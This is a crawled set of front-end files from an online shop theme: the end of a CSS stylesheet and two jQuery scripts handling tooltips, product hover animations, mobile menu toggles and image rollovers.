	input[type="password"] {
		max-width: 80% !important;
		}
	table.form tr td:first-child {
		width: 0px;
		}
	.pagination-top .results, .pagination-bottom .results {
		padding-top: 7px;
		}
    /* end other */
    
}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {
	
		
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/tooltip.js
body_size: 345
content:
// Begin Default (Show tooltip on top)
$(document).ready(function(){	
	$('[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'top center',  // Position my top left...
				at: 'bottom center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: 25
						}
				
		} 		
	});					
});

// Begin menu-home-link (Show tooltip on bottom)
$(document).ready(function(){	
	$('.menu-home-link a[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'bottom center',  // Position my top left...
				at: 'top center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: -10
						}
				
		} 		
	});					
});

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/thumbnail-hover.js
body_size: 760
content:
$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".description", this).stop().animate({bottom:'30px'},{queue:false,duration:160});
    }, function() {  
        $(".description", this).stop().animate({bottom:'-150px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function() {
  $('.footer-menu-mobile div').hide();  

  $('.footer-menu-mobile h3').click(function() {
    $(this).next('div').slideToggle('fast')
    .siblings('div:visible').slideUp('fast');
  });
});


jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon">MENU <img src="catalog/view/theme/vinvil/image/nav-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


function imagerollover(){
	var allimages=document.getElementsByTagName("img")
	var preloadimages=[]
	for (var i=0; i<allimages.length; i++){
		if (allimages[i].getAttribute("data-over")){ //if image carries "data-over" attribute
			preloadimages.push(new Image()) //preload "over" image
			preloadimages[preloadimages.length-1].src=allimages[i].getAttribute("data-over")
			allimages[i].onmouseover=function(){
				this.src=this.getAttribute("data-over")
			}
			allimages[i].onmouseout=function(){
				this.src=this.getAttribute("data-out")
			}
		} //end if
	} //end for loop
}

//Usage: Call following function at the end of the page:
//imagerollover()